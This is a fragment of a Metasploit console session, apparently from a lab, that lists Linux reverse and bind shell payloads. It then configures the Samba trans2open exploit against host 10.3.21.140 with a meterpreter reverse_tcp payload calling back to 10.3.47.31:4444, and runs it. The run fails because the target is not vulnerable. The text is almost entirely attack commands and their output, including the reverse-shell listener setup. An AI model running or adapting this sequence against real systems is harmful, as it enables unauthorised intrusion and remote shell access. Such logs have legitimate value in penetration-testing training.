 d TCP Inline
   33  payload/linux/x86/shell_bind_tcp_random_port      .                normal  No     Linux Command Shell, Bin
d TCP Random Port Inline
   34  payload/linux/x86/shell_reverse_tcp               .                normal  No     Linux Command Shell, Rev
erse TCP Inline
   35  payload/linux/x86/shell_reverse_tcp_ipv6          .                normal  No     Linux Command Shell, Rev
erse TCP Inline (IPv6)
[-] Invalid parameter "linux/x86/shell_reverse_tcp", use "show -h" for more information
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.3.21.140      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit
                                      /basics/using-metasploit.html
   RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.3.47.31       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.3.47.31:4444
[*] 10.3.21.140:139 - Trying return address 0xbffffdfc...
[-] 10.3.21.140:139 - Exploit aborted due to failure: no-target: This target is not a vulnerable Samba server (Sa
mba 3.0.20-Debian)
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/trans2open) >